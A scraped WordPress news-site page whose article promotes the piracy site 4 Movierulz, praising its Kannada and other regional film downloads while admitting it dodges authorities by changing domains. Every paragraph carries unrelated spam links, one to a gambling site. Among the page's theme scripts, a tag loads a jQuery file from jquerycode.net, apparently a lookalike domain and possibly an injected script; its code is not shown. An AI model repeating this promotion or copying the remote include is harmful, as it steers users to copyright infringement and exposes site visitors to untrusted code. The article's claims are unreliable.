				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&text=4%20Movierulz%20is%20a%20popular%20website" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FEverything-You-Should-Know-about-Movierulz.jpg&description=4%20Movierulz%20is%20a%20popular%20website" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Among the different languages offered by 4 Movierulz, Kannada is one of the most popular ones. The website offers a vast collection of Kannada movies for users to watch and download.</p>
<p>Kannada cinema, also known as Sandalwood, is a prominent regional film industry in India. It is known for producing high-quality movies that showcase the culture and traditions of Karnataka. 4 Movierulz offers a wide variety of Kannada movies, including new releases, classic films, and popular hits. If you want to get more information visit <a href="https://manytoon.io/" rel="noopener">manytoon</a>.</p>
<p>The website has a user-friendly interface that makes it easy to navigate and find the desired movie. Users can access the Kannada movies section by clicking on the language dropdown menu and selecting Kannada. The website offers Kannada movies in different genres, including action, drama, romance, comedy, and more. If you want to get more information visit <a href="https://magazinepaper.net/" rel="noopener">magazinepaper</a>.</p>
<p>One of the advantages of 4 Movierulz is that it offers users the option to watch movies in different formats, including HD, 1080p, 720p, and more. Users can also choose to download the movies in various sizes, depending on their internet speed and storage capacity. If you want to get more information visit <a href="https://slbux.com/" rel="noopener">slbux</a>.</p>
<p>The website also features a search bar that allows users to search for a specific movie by entering its title or keyword. The search function makes it easy for users to find their favorite Kannada movies and TV shows quickly. If you want to get more information visit <a href="https://bahisturk.me/" rel="noopener">bahisturk</a>.</p>
<p>4 Movierulz is not only popular among Kannada movie lovers but also among fans of other regional cinema. The website offers a vast collection of movies and TV shows in different languages, including Telugu, Tamil, Hindi, Malayalam, and more. If you want to get more information visit <a href="https://skillpage.net/" rel="noopener">skillpage</a>.</p>
<p>The website is designed to cater to the needs of all users, regardless of their internet speed and device type. The website is optimized for mobile devices, making it easy for users to watch their favorite movies and TV shows on their smartphones or tablets.</p>
<p>4 Movierulz also features a rating system that allows users to rate the movies and TV shows they have watched. The rating system helps other users to know the quality of the movie before watching it. Users can also leave comments and feedback on the movies they have watched, creating a community of movie lovers.</p>
<p>Despite its popularity, 4 Movierulz has faced several legal issues due to its piracy of copyrighted content. However, the website continues to operate, frequently changing its domain name to evade the authorities. Users are advised to use a VPN to access the website and protect their online identity and privacy <a href="https://stylishster.com/" rel="noopener">stylishster</a>.</p>
<p>In conclusion, 4 Movierulz is a popular website that offers a vast collection of movies and TV shows in different languages, including Kannada. The website&#8217;s user-friendly interface, vast collection, and multiple viewing options make it a favorite among movie lovers. Despite the legal issues, 4 Movierulz continues to provide its users with the latest movies and TV shows. However, users should be cautious while using the website and take measures to protect their online privacy and identity <a href="https://tishare.com/" rel="noopener">tishare</a>.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;text=4%20Movierulz%20is%20a%20popular%20website" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FEverything-You-Should-Know-about-Movierulz.jpg&#038;description=4%20Movierulz%20is%20a%20popular%20website" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;name=4%20Movierulz%20is%20a%20popular%20website" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"4 Movierulz is a popular website","url":"https:\/\/newsbiztime.com\/4-movierulz-is-a-popular-website\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/03\/Everything-You-Should-Know-about-Movierulz.jpg","width":701,"height":421},"datePublished":"2023-03-09T20:46:06+06:00","dateModified":"2023-03-09T20:46:06+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/4-movierulz-is-a-popular-website\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/4-movierulz-is-a-popular-website\/","name":"4 Movierulz is a popular website"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
